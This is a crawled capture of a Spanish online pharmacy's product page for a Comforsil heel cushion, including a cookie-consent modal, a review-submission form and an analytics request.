            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #417505 !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #417505 !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
    
    #cookiesplus-tab {
                     bottom: 55%;
                right: 0;
                -webkit-transform: rotate(-90deg);
                -moz-transform: rotate(-90deg) translateX(-100%);
                -ms-transform: rotate(-90deg) translateX(-100%);
                -o-transform: rotate(-90deg) translateX(-100%);
                transform: rotate(-90deg);
                transform-origin: 100% 100%;
                    
                    background-color: #417505 !important;
        
                    color: #ffffff !important;
            }
</style>

<div id="cookiesplus-overlay" class="cookiesplus-move"></div>

<div class="container cookiesplus-move" id="cookiesplus-modal-container">
    <div class="row">
        <div id="cookiesplus-modal" style="display: none;"
             class="cookiesplus-center col-12 col-xs-12 col-md-9 col-lg-6">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>

            <div id="cookiesplus-content">
                <div class="row">
                    <form id="cookiesplus-form" method="POST" action="https://onlyfarma.com/module/cookiesplus/front">
                                                    <div class="cookiesplus-title col-12 col-xs-12">
                                <span><strong>Tu configuración de cookies</strong></span>
                            </div>
                        
                                                    <div class="cookiesplus-info col-12 col-xs-12">
                                <div><p>Esta tienda te pide que aceptes cookies para fines de rendimiento, redes sociales y publicidad. Las redes sociales y las cookies publicitarias de terceros se utilizan para ofrecerte funciones de redes sociales y anuncios personalizados. ¿Aceptas estas cookies y el procesamiento de datos personales involucrados?</p></div>
                            </div>
                        
                        <div class="cookiesplus-finalities col-12 col-xs-12">
                            <div id="cookiesplus-finalities-container">
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies necesarias</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <label class="technical">Siempre habilitado</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies necesarias ayudan a hacer una página web utilizable activando funciones básicas como la navegación en la página y el acceso a áreas seguras de la página web. La página web no puede funcionar adecuadamente sin estas cookies.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Finalidad</th>
                                                                <th>Caducidad</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>PHP_SESSID</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>onlyfarma.com</span>
                                                                    </td>
                                                                    <td label="Finalidad">
                                                                        <span>Esta cookie es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. Se utiliza para establecer una sesión de usuario y para pasar datos de estado a través de una cookie temporal, que comúnmente se conoce como cookie de sesión.</span>
                                                                    </td>
                                                                    <td label="Caducidad">
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td label="Nombre de la cookie">
                                                                        <span>PrestaShop-#</span>
                                                                    </td>
                                                                    <td label="Proveedor">
                                                                        <span>onlyfarma.com</span>
                                                                    </td>
                                                                    <td label="Finalidad">
                                                                        <span>Esta cookie permite conservar abiertas las sesiones del usuario durante su visita y le permite pasar un pedido o toda una serie de funcionamientos como: fecha de adición de la cookie, idioma seleccionado, divisa utilizada, última categoría de producto visitado, productos recientemente vistos, acuerdo de utilización de servicios del sitio, identificador del cliente, identificador de conexión, apellido, nombre, estado conectado, su contraseña cifrada, e-mail relacionado con la cuenta del cliente y el identificador del carrito.</span>
                                                                    </td>
                                                                    <td label="Caducidad">
                                                                        <span>480 horas</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies de preferencias</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-7-off"
                                                               value="off"
                                                               name="cookiesplus-finality-7"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="7"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-7-na"
                                                               value="na"
                                                               name="cookiesplus-finality-7"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="7"
                                                                                                                                    checked="checked"
                                                                                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-7-on"
                                                               value="on"
                                                               name="cookiesplus-finality-7"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="7"
                                                                                                                        />
                                                        <label onclick="$('#cookiesplus-finality-switch-7').attr('for',  'cookiesplus-finality-7-off')"
                                                               for="cookiesplus-finality-7-off">No</label>
                                                        <label onclick="$(this).attr('for', $(this).attr('for') === 'cookiesplus-finality-7-on' && 'cookiesplus-finality-7-off' || 'cookiesplus-finality-7-on')"
                                                               for="cookiesplus-finality-7-off"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-7"></label>
                                                        <label onclick="$('#cookiesplus-finality-switch-7').attr('for',  'cookiesplus-finality-7-on')"
                                                               for="cookiesplus-finality-7-on">Sí</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies de preferencias permiten a la página web recordar información que cambia la forma en que la página se comporta o el aspecto que tiene, como su idioma preferido o la región en la que usted se encuentra.
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                            </div>

                                                            <button type="submit"
                                                                                name="saveCookiesPlusPreferences"
                                        onclick="return cookieGdpr.save();"
                                        class="cookiesplus-btn float-xs-right cookiesplus-save">
                                                                                                                        <i class="material-icons">playlist_add_check</i>
                                                                                                                Aceptar sólo las cookies seleccionadas
                                </button>
                                                                                                                                                                                    </div>

                                                    <div class="cookiesplus-actions col-12 col-xs-12">
                                <div class="float-xs-right">

                                                                        <button type="submit"
                                            name="saveCookiesPlusPreferences"
                                            onclick="return cookieGdpr.acceptAllCookies();"
                                            class="cookiesplus-btn cookiesplus-accept float-xs-right">
                                                                                                                                    <i class="material-icons">done_all</i>
                                                                                                                            <span class="cookiesplus-accept-label">Aceptar</span>
                                        <span class="cookiesplus-accept-all-label">Aceptar todas las cookies</span>
                                    </button>
                                    
                                    <button type="submit"
                                            name="saveCookiesPlusPreferences"
                                            onclick="return cookieGdpr.rejectAllCookies();"
                                            class="cookiesplus-btn cookiesplus-reject float-xs-right"
                                            style="">
                                                                                                                                    <i class="material-icons">clear</i>
                                                                                                                            <span class="cookiesplus-reject-label">Rechazar</span>
                                        <span class="cookiesplus-reject-all-label">Rechazar todas las cookies</span>
                                    </button>
                                </div>
                                <div class="float-xs-left">
                                                                                                            <button onclick="cookieGdpr.displayModalAdvanced(true); return false;"
                                            class="cookiesplus-btn cookiesplus-more-information">
                                                                                                                                    <i class="material-icons">tune</i>
                                                                                                                            Configurar
                                    </button>
                                                                                                        </div>
                                <div class="clearfix"></div>

                                                                    <div class="float-xs-right">
                                        <a href="https://onlyfarma.com/content/9-politica-cookies"
                                           class="float-xs-right cookiesplus-policy"
                                           target="_blank"
                                           rel="nofollow noopener noreferrer">Política de privacidad y cookies
                                        </a>
                                    </div>
                                                            </div>
                        
                                                    <div class="cookiesplus-revoke text-small col-xs-12 text-xs-right">
                                <span><strong>Declaración de cookies actualizada por última vez el:</strong> 09/12/2025</span>
                            </div>
                        
                        <div class="cookiesplus-consent-hash text-small col-xs-12 text-xs-right"
                             style="display:none;">
                            <span>
                                <strong>ID de consentimiento:</strong>
                                <a href="" target="_blank"
                                    rel="nofollow noopener noreferrer"
                                    title="Descarga el consentimiento">
                                </a>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
        </div>

        <div id="cookiesplus-modal-not-available" style="display: none;" class="cookiesplus-center">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>
            Contenido no disponible
        </div>

    </div>
</div>

    <div id="cookiesplus-tab" class="cookiesplus-move">
        <span onclick="cookieGdpr.displayModalAdvanced(false);">
                                                <i class="material-icons">group_work</i>
                                        Consentimiento de cookies
        </span>
    </div>

<script type="text/javascript">
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState(null, null, window.location.href);
    }

    </script>
<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%221484-0-1%22%2C%22id_product%22%3A1484%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A64%2C%22category_path%22%3A%5B%22Inicio%22%2C%22ORTOPEDIA%22%2C%22Plantillas%22%5D%2C%22name%22%3A%22Comforsil%20talonera%20espol%C3%B3n%20T-Grande%201ud%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A364%2C%22manufacturer_name%22%3A%22%22%2C%22price_sale%22%3A14.58%2C%22price_sale_tax_excl%22%3A13.25%2C%22price_main%22%3A18.95%2C%22price_main_tax_excl%22%3A17.23%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%228431082070353%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3Anull%2C%22upc%22%3A%2220952%22%2C%22reference%22%3A%22161992%22%7D%5D%7D"></div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onlyfarma.com/modules/leofeature/psajax_review.php?rand=1768390263334
body_size: 964
content:
<div class="modal leo-modal leo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<!--
	<div class="vertical-alignment-helper">
	-->
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h4 class="modal-title h2 text-xs-center">
							
				Escribe una reseña		
			</h4>
				
		  </div>
		  
		  <div class="modal-body">
			<div class="row">
									<div class="product-info clearfix  col-xs-12 col-sm-6">
						<img class="img-fluid" src="https://onlyfarma.com/1484-medium_default/comforsil-talonera-espolon-t-grande-1ud.jpg" alt="Comforsil talonera espolón T-Grande 1ud" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Comforsil talonera espolón T-Grande 1ud</strong>
							</p>
							Absorbe los impactos y evita la presión en el talón
						</div>
					</div>
								<div class="new_review_form_content col-xs-12 col-sm-6">					
											<ul id="criterions_list">
													<li>
								<label>Calidad:</label>								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
									
					<form class="form-new-review" action="#" method="post">
						<div class="form-group">
						  <!-- Soporteweb 06-10-2021 - Oscar - Comentamos label del titulo, añadimos nombre del producto en value del input, para despues ocultarlo con css [#9147]-->
						  <!--<label class="form-control-label" for="new_review_title">Título <sup class="required">*</sup></label>-->
						  <!--<input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">-->
						  <input type="text" class="form-control" id="new_review_title" required="" name="new_review_title" value="Comforsil talonera espolón T-Grande 1ud">
						  <!-- Fin Soporteweb 06-10-2021 - Oscar - Comentamos label del titulo, añadimos nombre del producto en value del input, para despues ocultarlo con css [#9147]-->

						</div>
						<div class="form-group">
						  <label class="form-control-label" for="new_review_content">Comentario <sup class="required">*</sup></label>
						  <textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
						</div>
													<div class="form-group">
							  <label class="form-control-label" for="new_review_customer_name">Tu nombre <sup class="required">*</sup></label>
							  <input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
							</div>
												<div class="form-group">
							<label class="form-control-label"><sup>*</sup> Campos requeridos</label>
						<input id="id_product_review" name="id_product_review" type="hidden" value='1484' />
						</div>
						<button class="btn btn-primary form-control-submit leo-fake-button pull-xs-right" type="submit">
						  
						</button>
					</form>
				</div>
			</div>
		  </div>
		  <div class="modal-footer">
			
			<button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
			<button type="button" class="leo-modal-review-bt btn btn-primary">
				
				<span class="leo-modal-review-loading cssload-speeding-wheel"></span>
				<span class="leo-modal-review-bt-text">
					Enviar
				</span>
			</button>
			
		  </div>
		  
		</div>
	  </div>
	<!--
	</div>
	-->
</div>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=9863556&t=pageview&_s=1&dl=https%3A%2F%2Fonlyfarma.com%2Fplantillas%2F1484-comforsil-talonera-espolon-t-grande-1ud.html&ul=en-us%40posix&dt=Comforsil%20talonera%20espol%C3%B3n%20T-Grande%201ud&sr=1280x720&vp=1280x720&_u=aGBAiEAjBAAAACAAIC~&jid=1911111461&gjid=1600365126&cid=835799532.1768390264&tid=UA-209910343-1&_gid=1935005530.1768390264&_slc=1&gtm=45He61c1n81WBDB7ZXv898251992za200zd898251992&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938468~117041588&z=1902076653
body_size: -450
content:
2,cG-0645MX023L